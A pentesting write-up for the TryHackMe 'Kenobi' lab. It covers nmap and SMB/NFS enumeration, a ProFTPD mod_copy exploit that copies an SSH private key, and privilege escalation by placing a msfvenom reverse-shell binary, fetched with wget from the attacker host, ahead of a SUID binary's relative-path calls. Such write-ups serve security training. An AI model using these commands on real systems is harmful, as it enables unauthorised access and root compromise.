by Akcoren

Kenobi is a Starwars themed easy room for pentesting practice. This room is hosted in the TryHackMe platform.
Room can be reached with the following link:
https://tryhackme.com/r/room/kenobi
Overview
This overview shows the direct path to the solution of the room Kenobi without giving the commands or tools used in the solution. There is a vulnerable FTP server running on the machine. By exploiting the FTP server and information gathered from the NFS and SMB, we get a critical private RSA key file to get initial foothold. For the privilege escalation, there is a custom SUID binary that calls certain binaries with relative path. By exploiting the misconfiguration in the $PATH variable combined with the SUID binary, we get the root user.
Detailed Walkthrough
My IP: 10.9.0.108
Machine IP: 10.10.51.164
Room Link: https://tryhackme.com/r/room/kenobi
Initial Foothold
Start with default nmap scan
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# nmap -sC -sV -T4 -p- -oA nmap/allports 10.10.51.164
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-15 00:50 EDT
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 81.37% done; ETC: 00:51 (0:00:08 remaining)
Nmap scan report for 10.10.51.164
Host is up (0.070s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
| 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/admin.html
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs_acl 2-3 (RPC #100227)
37575/tcp open mountd 1-3 (RPC #100005)
40603/tcp open nlockmgr 1-4 (RPC #100021)
57733/tcp open mountd 1-3 (RPC #100005)
59085/tcp open mountd 1-3 (RPC #100005)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2024-09-15T04:51:39
|_ start_date: N/A
|_nbstat: NetBIOS name: KENOBI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h40m22s, deviation: 2h53m12s, median: 22s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: kenobi
| NetBIOS computer name: KENOBI\x00
| Domain name: \x00
| FQDN: kenobi
|_ System time: 2024-09-14T23:51:39-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.38 secondsThere are couple of ports open. Importance and enumeration order in my opinion is as follows,
- 80 -> Webserver, we are definitely enumerate this.
- 21 -> FTP, if anonymous login is allowed, this lead to a valuable information.
- 139, 445 -> SMB server, if we can anonymously login, there might be valuable information.
- 2049 -> NFS, we try to mount this share, there might be valuable information.
- 111 -> RPC, we try nmap scripts to enumerate this.
- 22 -> SSH, if we are desperate and find a username somehow, we might try to brute force it.
Web server
We visit the website http://10.10.51.164/

An iconic scene from Star Wars, Obi-Wan Kenobi vs Anakin Skywalker duel. Source code of the page has nothing. We start directory busting with ffuf.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.51.164/FUZZ -e .html,.php,.txt
admin.html [Status: 200, Size: 200, Words: 18, Lines: 19, Duration: 72ms]
robots.txt [Status: 200, Size: 36, Words: 3, Lines: 3, Duration: 68ms]The admin page looks like this. Again source code has nothing.

Similarly, robots.txt lead us to nowhere.

SMB Enumeration
I used smbclient for the SMB enumeration.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# smbclient -L //10.10.51.164
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk
IPC$ IPC IPC Service (kenobi server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP KENOBIWe try to connect to the share anonymous.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# smbclient //10.10.51.164/anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Sep 4 06:49:09 2019
.. D 0 Wed Sep 4 06:56:07 2019
log.txt N 12237 Wed Sep 4 06:49:09 2019
9204224 blocks of size 1024. 6765420 blocks available
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (30.8 KiloBytes/sec) (average 30.8 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# cat log.txt
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
| |
| .. |
| . o. . |
| ..=o +. |
| . So.o++o. |
| o ...+oo.Bo*o |
| o o ..o.o+.@oo |
| . . . E .O+= . |
| . . oBo. |
+----[SHA256]-----+
# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use. It establishes a single server
# and a single anonymous login. It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.
ServerName "ProFTPD Default Installation"
ServerType standalone
DefaultServer on
# Port 21 is the standard FTP port.
Port 21
# Don't use IPv6 support by default.
UseIPv6 off
[OMITTED]We get a file called log.txt in the SMB share called anonymous. This is a bash log file that shows us the generation of a RSA private key which is located at the /home/kenobi/.ssh/id_rsa and the configuration file of ProFTPD ftp server.
NFS Mount
We list the mounts on the server.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# showmount -e 10.10.51.164
Export list for 10.10.51.164:
/var *The directory /var is available for mounting. Lets mount it to enumerate further.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# mkdir mount
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# mount -t nfs 10.10.51.164:/var ./mount -nolock
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# cd mount
┌──(root㉿kali)-[~/tryhackme/kenobi/mount]
└─# ls
backups cache crash lib local lock log mail opt run snap spool tmp www
┌──(root㉿kali)-[~/tryhackme/kenobi/mount]
└─# cd tmp
┌──(root㉿kali)-[~/tryhackme/kenobi/mount/tmp]
└─# touch here
touch: cannot touch 'here': Read-only file systemIt is Read-only and there is usually no sensitive information in the /var directory. However, the correct approach be to search and enumerate through all the directories inside the share for a critical information. However, due to the nature of this CTF, I skip this part and assume there are no sensitive information in this share.
FTP Server
A quick google search will shows us the ProFTPD version 1.3.5 is exploitable listed as CVE-2015-3306. More information about the exploit can be found in https://nvd.nist.gov/vuln/detail/CVE-2015-3306. Quick search if there is a simple and easy to use exploit on the attack Kali machine.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# searchsploit proftpd 1.3.5
------------------------------------------------------------------ --------------------------
Exploit Title | Path
------------------------------------------------------------------ --------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
------------------------------------------------------------------ --------------------------I went for a non-metasploit way and tries python RCE codes but did not able to get them work. So with the help of the hints in the room and the linux/remote/36742.txt file, I was able to exploit it. The exploit is explained in 36742.txt file.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# cat /usr/share/exploitdb/exploits/linux/remote/36742.txt
Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argument
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): FTP session opened.
2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error opening destination file '/<?php
phpinfo(); ?>' for copying: Permission denied
-----------------------
test.php contains contain correct php script "<?php phpinfo(); ?>" which
can be run by the php interpreter
Source: http://bugs.proftpd.org/show_bug.cgi?id=4169So, mod_copy module in ProFTPD 1.3.5 allows unauthenticated remote attacker to read and write arbitrary files in the file system via site cpfr and site cpto. I connect the FTP server with nc. Since we have an exposed RSA key on the machine, and have a read only file share, we can copy the key file to the read only share and read it from there.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# nc 10.10.51.164 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.51.164]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successfulAfter this step, we can simply connect to the machine via SSH by using the private key of user kenobi.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# cd mount
┌──(root㉿kali)-[~/tryhackme/kenobi/mount]
└─# cd tmp
┌──(root㉿kali)-[~/tryhackme/kenobi/mount/tmp]
└─# ls
id_rsa
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-5b12c88ef8ea42dfa7d6ff785af8057e-systemd-timesyncd.service-JqVc0B
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
┌──(root㉿kali)-[~/tryhackme/kenobi/mount/tmp]
└─# ssh -i id_rsa kenobi@10.10.51.164
The authenticity of host '10.10.51.164 (10.10.51.164)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.51.164' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ ls
share user.txt
kenobi@kenobi:~$ cat user.txt
****************2a83915e19224899We landed to the machine as user kenobi and get the user flag.
Privilege Escalation
After we landed as a user kenobi, we enumerate for possible privilege escalation paths. I use linpeas for an automated search. linpeas is huge, so I only include the relevant parts of the output (at least the intended way to solve the box). You can get the latest version of linpeas from this link: https://github.com/peass-ng/PEASS-ng/releases
kenobi@kenobi:~$ wget http://10.9.0.108/linpeas.sh
--2024-09-15 01:34:01-- http://10.9.0.108/linpeas.sh
Connecting to 10.9.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 853290 (833K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================>] 833.29K 1.80MB/s in 0.5s
2024-09-15 01:34:01 (1.80 MB/s) - ‘linpeas.sh’ saved [853290/853290]
kenobi@kenobi:~$ ls
bin linpeas.sh share user.txt
kenobi@kenobi:~$ sh linpeas.sh
[OMITTED]
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
[OMITTED]
╔══════════╣ Environment
╚ Any private information inside environment variables?
PATH=/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
[OMITTED]
╔══════════╣ Analyzing SSH Files (limit 70)
══╣ Possible private SSH keys were found!
/home/kenobi/.ssh/id_rsa
/home/kenobi/.config/lxc/client.key
[OMITTED]
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strace Not Found
[OMITTED]
-rwsr-xr-x 1 root root 8.7K Sep 4 2019 /usr/bin/menu (Unknown SUID binary!)
[OMITTED]It found the $PATH variable, and an unknown SUID binary. I also just to highlight that it found the private ssh keys too. So the /usr/bin/menu binary looks interesting. Lets try to learn more about this binary.
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2024 06:22:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :2
4.8.0-58-generic
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
eth0 Link encap:Ethernet HWaddr 02:d1:3e:2f:0d:db
inet addr:10.10.51.164 Bcast:10.10.255.255 Mask:255.255.0.0
inet6 addr: fe80::d1:3eff:fe2f:ddb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:1246686 errors:0 dropped:0 overruns:0 frame:0
TX packets:1245489 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:191856021 (191.8 MB) TX bytes:564238593 (564.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:224 errors:0 dropped:0 overruns:0 frame:0
TX packets:224 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:16602 (16.6 KB) TX bytes:16602 (16.6 KB)Apparently, it does 3 things. Whether the webserver is up or not by simply sending a get request, shows the kernel version and shows the network interfaces. It feels like this binary uses other system binaries to do these work. To analyze deeply, we go for strings.
kenobi@kenobi:~$ strings /usr/bin/menu
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
__isoc99_scanf
puts
__stack_chk_fail
printf
system
__libc_start_main
__gmon_start__
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
UH-`
AWAVA
AUATL
[]A\A]A^A_
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
curl -I localhost <<<<===== RELATIVE PATH USED
uname -r <<<<===== RELATIVE PATH USED
ifconfig <<<<===== RELATIVE PATH USED
Invalid choice
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
[OMITTED]
So, it uses curl, uname and ifconfig commands to all that stuff, and is used relative path for all of them. Check the $PATH again.
kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/binSo this is the situation. We have a binary that has SUID permission, which means we can run it as root, that binary calls some other binaries with relative path, and the $PATH variable starts with our own home directory.
So, here is the procedure we should follow, we cannot change the menu SUID binary but since it is calling other binaries with relative path, we can inject our malicious binary into the somewhere in the path (before the intended one) and make menu binary call them.
Lets craft out binary with msfvenom.
┌──(root㉿kali)-[~/tryhackme/kenobi/www]
└─# msfvenom -p linux/x64/shell_reverse_tcp -f elf LHOST=10.9.0.108 LPORT=4444 -o ./rev_shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: ./rev_shellWe download it to the victim machine.
kenobi@kenobi:~$ wget http://10.9.0.108/rev_shell
--2024-09-15 01:25:31-- http://10.9.0.108/rev_shell
Connecting to 10.9.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: ‘rev_shell’
rev_shell 100%[==========================================>] 194 --.-KB/s in 0s
2024-09-15 01:25:31 (39.9 MB/s) - ‘rev_shell’ saved [194/194]
kenobi@kenobi:~$ cp rev_shell ./ifconfig
kenobi@kenobi:~$ mkdir bin
kenobi@kenobi:~$ mv ifconfig ./bin/At this point it should be noted that, you can change the name of the reverse into curl, uname or ifconfig. It does not matter at all. All three of those binaries can be used for privilege escalation. Start a listener from our attack machine.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# nc -nvlp 4444
listening on [any] 4444 ...Run the menu command and select the option 3 or whichever binary you poisioned.
kenobi@kenobi:~/bin$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3And we get our reverse shell as a root user.
┌──(root㉿kali)-[~/tryhackme/kenobi]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.108] from (UNKNOWN) [10.10.51.164] 55282
ls
ifconfig
whoami
rootThe root flag is in the /root directory.
root@kenobi:/root# cat root.txt
cat root.txt
****************7382721c28381f02Conclusions & Comments
I really like how they themed the machine with Star wars. Other than that, this was a very good exercise in terms of both initial foothold and privilege escalation paths. I especially like the initial foothold, because it is not a PoC code. You should read and understand how this exploit works and do it yourself. For the privilege escalation part, I always like to work with SUID binaries and $PATH variable. Other than that, It was a very fun and good Linux practice machine.
Other Notable Resources
- RPC and NFS: https://book.hacktricks.xyz/network-services-pentesting/pentesting-rpcbind
- Another detailed walkthrough: https://blog.devgenius.io/tryhackme-kenobi-room-hacking-writeup-81f04865bd27
- Anakin Skywalker vs Obi-Wan Kenobi duel Part 1: https://www.youtube.com/watch?v=2ZGsJo1F_f4
- Anakin Skywalker vs Obi-Wan Kenobi duel Part 2: https://www.youtube.com/watch?v=81mhJAszpRc
